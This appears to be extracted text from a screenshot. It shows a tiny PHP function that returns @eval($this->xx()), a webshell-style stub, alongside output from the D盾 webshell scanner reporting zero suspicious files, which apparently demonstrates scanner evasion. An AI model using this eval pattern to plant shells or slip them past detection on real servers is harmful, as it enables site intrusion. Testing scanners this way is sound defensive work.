 1 <?php
2 function xasdasdassad()
3 {return @eval($this->xx());}
4 ?>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间